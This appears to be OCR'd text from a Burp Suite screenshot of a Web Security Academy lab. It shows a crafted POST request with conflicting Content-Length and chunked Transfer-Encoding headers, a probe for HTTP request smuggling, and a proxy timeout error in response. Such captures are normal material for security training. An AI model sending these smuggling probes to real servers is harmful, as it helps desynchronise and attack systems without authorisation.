 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0af8009c034e81c781be668600f00001.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 X
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>